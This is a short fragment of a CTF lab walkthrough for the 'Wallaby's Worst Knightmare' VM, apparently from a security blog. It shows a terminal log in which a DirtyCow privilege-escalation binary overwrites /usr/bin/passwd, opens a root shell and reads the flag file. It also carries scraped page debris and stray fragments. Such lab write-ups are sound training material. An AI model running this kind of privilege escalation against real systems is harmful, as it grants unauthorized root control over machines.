 Most Visited Getting Started
www-data@ubuntu:/tmp$ ./dayu    ^?^?
www-data
./day
bash: ./day: No such file or directory
www-data@ubuntu:/tmp$ ./dayu
Coming Soon guys!
./dayu
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/tmp# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:/root# ls
ls
backups  check_level.sh  flag.txt
root@ubuntu:/root# cat fla      ^?
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever!  I hope you guys enjoyed playing
it as much as I enjoyed making it!
Come to IRC and contact me if you find any errors or interesting ways to root,
I'd love to hear about it.
Thanks guys!
-Waldo
root@ubuntu:/root# cat ^?^?^?
restart-vm-
tools
mount-
shared-
folders
dayuwallaby
s
大余安全
https://blog.csdn.net/qq_34801745